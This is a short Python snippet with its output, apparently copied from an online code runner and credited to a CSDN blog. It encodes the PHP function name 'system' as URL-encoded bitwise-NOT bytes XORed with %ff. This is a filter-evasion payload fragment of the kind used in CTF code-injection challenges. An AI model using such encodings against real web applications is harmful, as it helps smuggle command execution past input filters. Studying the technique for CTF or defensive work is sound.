 点击运行 标准输入(stdin) Python3 在线工具 清空
1 #Author: piCEBDC7
2 str_= 'system'
3 str_=list(str_)
4 final=''
5 for x in str_:
6 print(hex(~ord(x)&0xff))
7 final+=hex(~ord(x)&0xff)
8 print(str_)
9 final = final.replace('0x','%')
10 final+='^'
11 for x in range(len(str_)):
12 final+=r'%ff'
0x8c
0x86
0x8c
0x8b
0x9a
0x92
['s', 'y', 's', 't', 'e', 'm']
%8c%86%8c%8b%9a%92^%ff%ff%ff%ff%ff%ff
https://blog.csdn.net/qq_44657899